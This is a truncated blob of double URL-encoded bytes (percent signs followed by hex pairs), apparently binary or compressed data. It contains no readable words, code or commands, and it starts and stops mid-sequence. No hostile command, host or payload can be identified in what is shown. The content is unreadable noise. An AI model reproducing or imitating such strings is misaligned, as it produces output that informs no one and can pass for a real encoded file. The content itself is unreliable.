259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25